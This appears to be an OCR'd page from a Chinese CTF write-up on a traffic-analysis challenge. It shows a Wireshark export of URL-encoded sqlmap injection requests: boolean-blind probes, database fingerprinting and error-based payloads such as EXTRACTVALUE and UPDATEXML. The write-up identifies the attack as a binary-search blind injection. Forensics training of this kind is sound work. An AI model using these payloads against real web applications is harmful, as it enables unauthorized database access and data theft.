信息提取
题目描述如下
sqlmap用过吗
打开流量包，看到很多注入语句，判断出sqlmap使用二分法进行搜索布尔盲注
Wireshark · 导出 · HTTP 对象列表 – □ ×
| 分组 | 主机名 | 内容类型 | 大小 | 文件名 |
| --- | --- | --- | --- | --- |
| 36 | 10.0.0.201 | text/html | 15 bytes | message.php?id=7992 |
| 46 | 10.0.0.201 | text/html | 22 bytes | message.php?id=1%2C%2C.%27..%29%5D%22%5D |
| 56 | 10.0.0.201 | text/html | 63 bytes | message.php?id=-5432-5431 |
| 66 | 10.0.0.201 | text/html | 42 bytes | message.php?id=1%29%20AND%203700%3D5811%20AND%20%288309%3D8309 |
| 76 | 10.0.0.201 | text/html | 42 bytes | message.php?id=1%29%20AND%201922%3D1922%20AND%20%288362%3D8362 |
| 86 | 10.0.0.201 | text/html | 26 bytes | message.php?id=1%20AND%205345%3D8796 |
| 96 | 10.0.0.201 | text/html | 69 bytes | message.php?id=1%20AND%201922%3D1922 |
| 106 | 10.0.0.201 | text/html | 26 bytes | message.php?id=1%20AND%204619%3D3526 |
| 116 | 10.0.0.201 | text/html | 116 bytes | message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%26CHR%28100%29%26CHR%2880%29%26CHR%2875%29%20FROM%20MSysAccessObjects%29%3DCHR%28118%29%26CHR%2810 |
| 126 | 10.0.0.201 | text/html | 121 bytes | message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%7C%7CCHR%28100%29%7C%7CCHR%2880%29%7C%7CCHR%2875%29%20FROM%20SYSIBM.SYSDUMMY1%29%3DCHR%28118%29 |
| 136 | 10.0.0.201 | text/html | 57 bytes | message.php?id=1%20AND%20%28SELECT%20%27vdPK%27%20FROM%20RDB%24DATABASE%29%3D%27vdPK%27 |
| 146 | 10.0.0.201 | text/html | 144 bytes | message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%7C%7CCHAR%28100%29%7C%7CCHAR%2880%29%7C%7CCHAR%2875%29%20FROM%20INFORMATION_SCHEMA.SYSTEM_USERS |
| 156 | 10.0.0.201 | text/html | 53 bytes | message.php?id=1%20AND%20%28SELECT%20%27vdPK%27%20FROM%20VERSIONS%29%3D%27vdPK%27 |
| 166 | 10.0.0.201 | text/html | 144 bytes | message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29%2BCHAR%2875%29%29%3DCHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29 |
| 176 | 10.0.0.201 | text/html | 144 bytes | message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29%2BCHAR%2875%29%29%3DCHAR%2874%29%2BCHAR%28103%29%2BCHAR%28103%29 |
| 186 | 10.0.0.201 | text/html | 90 bytes | message.php?id=1%20AND%20%28SELECT%200x7664504b%29%3D0x7664504b |
| 196 | 10.0.0.201 | text/html | 47 bytes | message.php?id=1%20AND%20%28SELECT%200x7664504b%29%3D0x4a676751 |
| 206 | 10.0.0.201 | text/html | 206 bytes | message.php?id=1%20AND%20%28SELECT%201926%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%281926%3D1926%29 |
| 216 | 10.0.0.201 | text/html | 125 bytes | message.php?id=1%20AND%20EXTRACTVALUE%289200%2CCONCAT%280x5c%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%289200%3D9200%29%20THEN%201%20ELSE%200%20 |
| 226 | 10.0.0.201 | text/html | 127 bytes | message.php?id=1%20AND%20UPDATEXML%284749%2CCONCAT%280x2e%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%284749%3D4749%29%20THEN%201%20ELSE%200%20END |
| 236 | 10.0.0.201 | text/html | 237 bytes | message.php?id=1%20AND%20ROW%286280%2C7280%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286280%3D6280%29 |
| 246 | 10.0.0.201 | text/html | 197 bytes | message.php?id=1%20AND%208950%3DCAST%28%28CHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20 |
| 256 | 10.0.0.201 | text/html | 206 bytes | message.php?id=1%20AND%204591%3DCONVERT%28INT%2C%28SELECT%20CHAR%28113%29%2BCHAR%28115%29%2BCHAR%2899%29%2BCHAR%2899%29%2BCHAR%28113%29%2B%28SELECT |
| 266 | 10.0.0.201 | text/html | 242 bytes | message.php?id=1%20AND%209441%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C |
| 276 | 10.0.0.201 | text/html | 16 bytes | message.php?id=-5073 |
| 286 | 10.0.0.201 | text/html | 209 bytes | message.php?id=-5399%20OR%20%28SELECT%206398%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286398%3D6398%2 |
| 296 | 10.0.0.201 | text/html | 124 bytes | message.php?id=1%20OR%20EXTRACTVALUE%286799%2CCONCAT%280x5c%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286799%3D6799%29%20THEN%201%20ELSE%200%20EN |
| 306 | 10.0.0.201 | text/html | 126 bytes | message.php?id=1%20OR%20UPDATEXML%287447%2CCONCAT%280x2e%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%287447%3D7447%29%20THEN%201%20ELSE%200%20END |
网上的脚本，copy使用 需要先导出分组解析结果 为 CSV文件格式